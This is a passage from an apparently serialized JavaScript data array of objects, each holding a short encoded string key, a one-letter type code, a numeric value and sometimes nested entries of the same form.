]},{t:'nU59b\';\'b\';1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3Lb}:db}:y',y:'v',p:[{t:'l}rS',a:10,y:'v'}]},{t:'nUbfeCOWeCOu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FkcB|Wjz2qjz2t',y:'v',a:10},{t:'m$kNLtB<LtH<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)r4aOhToJ~6dctHc{eo',y:'v',a:10},{t:'nYRObORBbOQ.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FCa}D{r!~/',y:'v',a:10},{t:'nvXxS4\'<S5r<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"xb!&"b!&0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0acP"rcP"V',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$lDG&"<G*y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHudL*bdL*H',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'nYb!L7s<l;!"cM:ZcM8c',y:'v',a:10},{t:'nT|hbBO\\bBPu',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$i|i}s<i}L<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iVh<c.=nc;yi',y:'v',a:10},{t:'nl*ea{o[a{o%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTzQbT}HbT{?',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU4Ab:uMb:uF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDK5uc5Amj$Lmj$A',y:'a',a:10},{t:'bADWi2(<5W3<67,<',y:'p',a:10},{t:'gjoof_xYut~,hQ`ks?U-f~?*fSaK',y:'a',a:10},{t:'h/;&c~CQir&/dx5qd+cen$p+b_H5lMm!drc[dHcp',y:'t',a:10},{t:'gjoof_xYp/tAf`"Ft7uygDrLgoy\\',y:'t',a:10},{t:'Irs<v8I<f5C%f5N)',y:'p',a:10},{t:'nU4\'eF9MeF9Q',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'nU57cqv^cqvH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'h/;&c~CQir&/dx5qd+cjlZ5"cCa}pnXnbe-2be|2',y:'t',a:10},{t:'h]0<fy^!i?1Rp`fNp`fP',y:'p',a:10},{t:'nT?Fcq\',cq\'6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb{atGAatF:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jj-tcL#\'dyL%dyAI',y:'a',a:10},{t:'bEzNj^NhpXD-gcc|r@5mfgilde2$c%nfc:vn',y:'v',a:10},{t:'iGRSd]?*g4,.a@vMiW{ofM,ma6wRfj|#j[m=',y:'5',a:10},{t:'nTj0a`!fa`-=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|eEYgeEYr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%cY||cY|8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d!Rweu9ChPauhNwT',y:'a',a:10},{t:'o;;,aQXEnaInd#}=d#[m',y:'v',a:10},{t:'d!Rte_,+haLKg\'YX',y:'c',a:10},{t:'nU5#bYN+bYOg',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'b~@#jKv\'jKv(',y:'p',a:10},{t:'pG2dp5nYp5nT',y:'a',a:10},{t:'nU4AX)<Ym<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fBm/jn4<ck!Wh;[2fdp\\lfM\'',y:'p',a:10},{t:'nU6QbYO"bYPv',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZoe]"<e\\v<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lDi;A<i\\;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR4Kb"!Jb"!o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*&/2T</2}<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTCL?.(<?/l<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'mM^:a[A6lb`bG6<qxl<',y:'v',a:10},{t:'nU`6bTMxbTL\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iIxH"v:<"v(<',y:'r',a:10},{t:'nT/3cn|5cn|/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oaEF1aEF=',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nX*:b}O4b}Ox',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*;c;7hc;7P',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FeaI|IfN[afN|K',y:'v',a:10},{t:'muAFl_25ikzZbHX{o*Sab?lA',y:'a',a:10},{t:'bS@0bxm+n%*2l$"dnI/Fozo+q!Z\\q!Z$',y:'v',a:10},{t:'m(nAlNU<sCAdh"mzr0,Ap5y3i9^JhyLytUFNd.(O',y:'a',a:10},{t:'m$kNFhl<Fhs<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iKGphnykc$#.c$$c',y:'p',a:10},{t:'d-Fqe,3[gA\'JSE-<SE%<',y:'v',a:10},{t:'nU4Ab;7qb;7m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6P|"C<|"q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYt#]Ce%@Fsl\\=e*zge.v-',y:'t',a:10},{t:'nTy9cn/]cn/\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9b:|#b:|M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7aQ1maQ1L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:o%b5ise[)obY\\:bX26',y:'h',a:10},{t:'nTu.bABBbAB~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvG4cB"acB"n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxGfdp)adp(4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO8f<O8L<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g5)hU!A<gIS<L&E<',y:'5',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@cnP(udy\',lYM&bMwxq|5D',y:'5',a:10},{t:'kt6EdE|Mo/\'QdJP5lJ*P',y:'v',a:10},{t:'l(E5Qf5<oOf~a%yfa#\\_',y:'v',a:10},{t:'f*Dce%7wg[I%g]1^',y:'8',a:10},{t:'nTlkeHI~eHI4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g~zjeR6"aV[BaV[q',y:'h',a:10},{t:'nR.nbQm{bQmU',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ia5*aassbcryjx(B',y:'a',a:10},{t:'kx;_dzONnD3}bEz]o)"%',y:'v',a:10},{t:'avLciDrvi&6udb,Bdcf^',y:'0',a:10},{t:'cKcIc_1Zh8q|cC5XcA|\'',y:'r',a:10},{t:'nTg3bO5fbO4-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?GbvlWbvlp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d~c)h&,Qe)^Te(]a',y:'v',a:10},{t:'nR2mav5zav5w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m{eAK.eALx',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a1ILiSe6iSe9',y:'r',a:10},{t:'gjoof_xYpH:1hW0et+YKeO~jeR]f',y:'a',a:10},{t:'nSJPcpY)cpYV',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nl0daL^laL~*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL$dN3RdN3_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\'dpj;dpj.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$ivc)ihc)h|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'at6@h\\bzh\\bM',y:'r',a:10},{t:'m$lBLU?<LU9<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gb\'"Zb\'"w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj6dmkndmkj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK/d#C#d#De',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'egBQjV8bjH3Ti)iqi)ij',y:'v',a:10},{t:'nYb9bPd!bPd8',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'iYb<ed@&lKg<iGC[iE7U',y:'e',a:10},{t:'nU4AaA19aA1?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(RtoEv7s(S3s(S8',y:'a',a:10},{t:'kx;}cQ)@kvt\'b[K0b!#3',y:'v',a:10},{t:'iGRJS6o<b7S3Y&#<qENT',y:'a',a:10},{t:'g78SfFx`aF|8f!cwkI^^',y:'p',a:10},{t:'m$iwaEI]aEJu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aRePhx~jh!3ebsGxeRv^eRk7',y:'p',a:10},{t:'kX6<eN6VfzEed^MGuSQ(',y:'0',a:10},{t:'nU4Ab[JVb[Jr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cqh,cqiA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l}sza;CRa;zB',y:'d',a:10},{t:'nUMPbw~Abw~F',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'kq?ybF]hj;O49qc<pc?,',y:'v',a:10},{t:'d35]a);RG^j<G~?<',y:'c',a:10},{t:'m$lBdjv@djwk',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*},JJ<,J~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kPaAGfaAGJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR1JdL}@dL[h',y:'v',p:[{t:'lJ?F',a:10,y:'v'}]},{t:'nS_~b[SBb[SO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO~o<O~T<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k2a{gha{f#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hWl0j!r#g)bFg$do',y:'p',a:10},{t:'gi]nf;E-fG+rg2Rcg2Rn',y:'p',a:10},{t:'nS_9aq/]aq/1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'au?@h]JQiKM#eX,UeWAR',y:'5',a:10},{t:'nTl?b:m`b:l9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm~dJQGdJQ!',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nSK:av7$av7M',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUb]b[&pb[&k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iw/+/</-D<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lxaz`!azab',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dre<aB7|gtDZjU55jU9W',y:'8',a:10},{t:'nw:=d,W:d,Xu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc3fvt<fu\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp+9IiYxMq&L*eNT`n"IOn\\-F',y:'v',a:10},{t:'nTi[|br<|a.<',y:'v',p:[{t:'o~A0',a:10,y:'v'}]},{t:'gf{[g+=na|53a|5%',y:'0',a:10},{t:'nw\'Yb3;cb3\\\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSKhb;7Mb;7d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN"dO`rdN|{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\'doZ:doZ(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR?KiB^<iBF<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTy9b\'n`b\'m&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4tbBjYbBj,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as_*k/[z',y:'0',a:10},{t:'nT.|dH\'OdH\')',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTl,eG0XeG0;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4wdTbzdTa"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl]b[@Ab[@F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fAO{hwIN3Ju<e\\v$e",p',y:'h',a:10},{t:'gjoof_xYt@(gfd=&s(HGi|uQi%\'f',y:'a',a:10},{t:'dYC4h"f+C}A<g#o:g1TOa;Uta;5N',y:'p',a:10},{t:'gjoof_xYpJW{f[mVr%wrfCN+fpi2',y:'t',a:10},{t:'pI+:k,,Ik,,)',y:'w',a:10},{t:'nUaFcnJ9cnKc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'awp7awsW',y:'h',a:10},{t:'nU5beGwXeGw%',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'g1p%bByfg&e<a~@%a~^`',y:'v',a:10},{t:'nS_8auY7auYB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYqrb?e}P9sK%zeTGJeNxA',y:'t',a:10},{t:'nR@;cqNVcqN}',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'pC9@q7+T',y:'p',a:10},{t:'hWe[dQs\\dQFe',y:'0',a:10},{t:'ao{\\p4`jpOI2|w7<',y:'v',a:10},{t:'m$k2aXNAaXN6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTArbv{Cbv{W',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'jpX`hAo=h^28hp=Ehp.Y',y:'8',a:10},{t:'iK8~O*,<s8d<s8q<',y:'8',a:10},{t:'nl*(d:8Bd:8Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'qJ)\\c.!ahce<bB;ygE1"dTgYdTg,',y:'v',p:[{t:'rxUQr75{',a:10,y:'v'},{t:'-am<',a:10,y:'v'}]},{t:'d-Fdi(H#g4CRg4N^',y:'v',a:10},{t:'m$k1dgqedgqa',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/7aw)8aw)G',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bEzNj^Nhp+9IhppyjB}ftP=i',y:'v',a:10},{t:'nX(8ap.]ap.Y',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'m$hUaWvSaWv!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m&dfH6dfH.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'c/VChSUUhSUw',y:'8',a:10},{t:'nS_8duH7duH]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`6bvcObvc*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbnb:({b:(S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a=L7gZT)lt"p',y:'p',a:10},{t:'o;/jf+B^t/Iu{Wn<t|gyffeztp-AjN&,',y:'v',a:10},{t:'nT|iatIjatIN',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'dcxtfDtqf=Wjf[z*',y:'0',a:10},{t:'iw\\Ri%b5fjhnedKMh7FIh7FT',y:'p',a:10},{t:'g6SCa]`*hDbFhC\\.',y:'a',a:10},{t:'fu)_e(G&g)3+g)-U',y:'r',a:10},{t:'iw$i\\w\'<e,ap2Pr<fQ#"klHa',y:'0',a:10},{t:'JOp<b131aTQ!aP7w',y:'h',a:10},{t:'m$j#aWt2aWtu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i?eu}=eu[n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kTd8$9d8$C',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'asETeZ`]gFs5dHyhcaBrd!xjd!xh',y:'a',p:[{t:'bEB*p0o/i}dM',a:10,y:'a'}]},{t:'nUL!bv`Ubv`Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl_bAAGbAA8',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'iGRUh{%jiLDucTgHr,Ai',y:'e',a:10},{t:'k/[<ihe)gygagyre',y:'p',a:10},{t:'nT/7bvfobvfU',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'aI9Ri(5@l9#ZoA(DeH@cl$IRbSm*j(`PcGvhtihO',y:'5',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@cnc\'Kdy/okeh;bFIrq@vw',y:'5',a:10},{t:'nv/&cE=McE=@',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR._arFzarFa',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qX#4q?wFsVL8g?4#',y:'v',a:10},{t:'nl*kO9U<O9{<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a*W+ek;Nd~})uTq3',y:'p',a:10},{t:'nU4tck!*ck@m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kSY8p:O@p:D[',y:'a',a:10},{t:'d-Fqew)BcA*-cA99',y:'v',a:10},{t:'nUb|brgcbrgu',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'b8W4huk-H`/<G,?<',y:'0',a:10},{t:'nU57HG@<HHd<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb;co\\6co\\E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iwhse<hsO<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hu)!b^exd7+_ivg=e+}ThjjJhi|`',y:'4',a:10},{t:'cN\\gi@i/hFB6hD2d',y:'4',a:10},{t:'fVc$fTAK',y:'h',a:1},{t:'nU3KeIVzeIV6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.oavp1avpO',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTlnaZ~<aZG<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT.[cqh,cqiz',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbmclEAclD,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arr]b@]?j^|nf\'_sf\'^`',y:'r',a:10},{t:'nR2lcn/HkIB\'bXKhbL%o',y:'v',a:10},{t:'fpINh^#[j33#hOjjhOju',y:'4',a:10},{t:'o8@Efi$Ws-[{fjzZq"^=hP}]q~w-q~`\'',y:'v',a:10},{t:'nU4,cpn(cpoo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gco`*co`Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k2ec%Cec%y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp+9Ijb#\'uM4Yg:}z',y:'v',a:10},{t:'eS2<aED-awM8',y:'v',a:10},{t:'nT.|b;)Nb;)R',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'o[l)b;\'=nW~LaqUjaD#5',y:'v',a:10},{t:'i8*scPWicPrn',y:'0',a:10},{t:'nTg3bx7Jbx7d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kYoIO<oIe<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_x1r(Rse3[Xq3t/f8?\\f8+{',y:'t',a:10},{t:'apb$a@\'za3t0a3t3',y:'5',a:10},{t:'a_H\'e`/+jcMMh^4q',y:'a',a:10},{t:'bEzNj^NhpVt!q78eowqrm~P8m+_9',y:'v',a:10},{t:'nSHlcn1[cn2x',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AcnK.cnLB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHrdm=(dm{b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpXD-gcc|r@5mfsd8i[l$iG;fiGYD',y:'v',a:10},{t:'l_-Od&d]rQM,p#|wh)Kxi0@ciH8$hi^jeLF!kY%$',y:'a',a:10},{t:'nT.\\b}]wb}[\\',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nThIdO\\rdO\\W',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nxGocFb.cFb\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN,cnTZcnT:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_x0qtS&jBhsscwsiW$giWWi',y:'t',a:10},{t:'iG$2r`Skn}e^oJagufijtjBNua_:oy^bo~z)o~CB',y:'a',a:10},{t:'iGRNi"1^i$`aa#w,a#w\\',y:'e',a:10},{t:'nUK\'cpv5cpv"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDK6d3J0ij\\Ti??Cir3Hir3U',y:'r',a:10},{t:'nSGRb;)wb;)`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl;dInedIm!',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU3FbS?EbS?6',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTj1dM\'"dM"z',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'j6*IiZ1-',y:'d',a:10},{t:'m$(2/Kd</J-<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUL7co*dco&!',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT|odlw$dlw[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK.cqf/cqgB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j$9_oI,z',y:'p',a:10},{t:'nX)UoHb<oG7<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'iC%Bh(-\\dT.5dT.2',y:'5',a:10},{t:'d-Feg*4Pd0Kzd0zf',y:'v',a:10},{t:'hu5)h2Lyh2LD',y:'e',a:10},{t:'nX=ab:3\\b:3X',y:'v',p:[{t:'kt6D',a:10,y:'v'}]},{t:'nTi}dNsndNsQ',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*dc;22c;2u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hYdd!1dd!+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d2/Jh!\\Afp&3fo2%',y:'a',a:10},{t:'ksQG,L)<l~!CdIrYd1c;',y:'v',a:10},{t:'nT|odr8:dr9t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ig{ugd}9bd|IbdFZ',y:'p',a:10},{t:'cMQ.dt,KcH9|r|{zr"}5',y:'0',a:10},{t:'m$mgaWr(aWso',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR|hbzeTbzey',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'nU4AbVpMbVpe',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpXD-gcc|r@5mfn:sc(;Sf^mQfX*1',y:'v',a:10},{t:'Fj3<ffEfdBo[dBo\'',y:'c',a:10},{t:'kyCm\'K-<l)-^a\'JrooiA',y:'v',a:10},{t:'nTy9eG6yeG64',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.hdIG2dIG[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ktsbabfMka-n,S]<o?I;',y:'v',a:10},{t:'nlZxc\\];c\\]:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f#;4oeLWq!SEqjr6qjgM',y:'p',a:10},{t:'nU6Qb\'Emb\'EU',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nSMPawoJawop',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bEzNj^NhpVtyg)Q2o\'X3bSE\\nSk-a`A_',y:'v',a:10},{t:'l)(OjAKWj-\'dd#w4d#x:',y:'v',p:[{t:'g5/1drCI',a:10,y:'v'}]},{t:'nT.[bw{`bw=7',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nR1Kds-?ds!B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL$dOa1dOaw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oeDKKeDKD',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nTArck:jck:q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.]bBNvbBM[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'glI_dH5Lc;%Od7A$bIzlbIzq',y:'4',a:10},{t:'m$j*deVGdeVb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57eBDueBC:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fAO{hjSTf1B^f2T|',y:'0',a:10},{t:'gjoof_x2uEIchWmAq:NOg{m7g{L%',y:'t',a:10},{t:'nl*&QJt<QI\\<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9dMU}dMUS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%"avnCavn~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb[b;EDb;Ex',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'d-Fka%:(ay@Vay4B',y:'v',a:10},{t:'nT?Gb;*ub;*Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o9cgdEsIj;Qvc(:Mda#s',y:'v',a:10},{t:'nl*dcP1LcP1b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d^r+dpUMdo=_',y:'a',a:10},{t:'nlZEN:5<N:$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*(aPpSaPp}',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'d2yqiS^ki|`ci/]J',y:'a',a:10},{t:'bEzNj^Nho~eBdO~,o^j"dI7yj|B"|?b<a`b}',y:'a',a:10},{t:'i.)Dd#bcd#a?',y:'p',a:10},{t:'iD`yc@[eo*1<h~=[O"O<O"Z<',y:'p',a:10},{t:'m$kXc[cFc[cw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4,cq*?cq*4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pMj^lKrko"nW',y:'w',a:10},{t:'nTwTb"pdb"px',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i:aykWaykm',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'g1p`g*CGlP+5',y:'r',a:10},{t:'m$(NazB8azBE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j`c((mc((R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$eGf+V%fSV"',y:'t',a:10},{t:'f]%ogJmif)#Oi=C.i=Da',y:'a',a:10},{t:'m$kSaU](aU\\m',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nUL-dH:@dH:~',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lzE4H<E4O<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbnavhAavh~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nThIar6<ar.<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d-FoeR1?i|Zfi|~P',y:'v',a:10},{t:'nULcb:o}b:o)',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT."cnP_cnQe',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[co}eco{=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dYC4h"`*Ix;<qqi7',y:'p',a:10},{t:'m$m%c)1Zc)14',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYpJ0[fCkuuhH!gRo~g3C[',y:'a',a:10},{t:'eWi<e\'ac}/H<h&-kh&-v',y:'h',a:10},{t:'nl*dcP1McP1f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR#~b\\"qb\\"W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl:ck^jck~\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvYcavjUavj-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`6eGz6eGzA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZ\'bxW6bxWT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTkHdIrodIrb',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lBc3Orc3Ou',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR#5aySnaySR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlqvdIL&l{$\'dM=bd2[K',y:'v',a:10},{t:'nUN:|Ih<|Io<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3MeFjxeFi:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*icOPQcOP*',y:'v',p:[{t:'ks|!',a:10,y:'v'}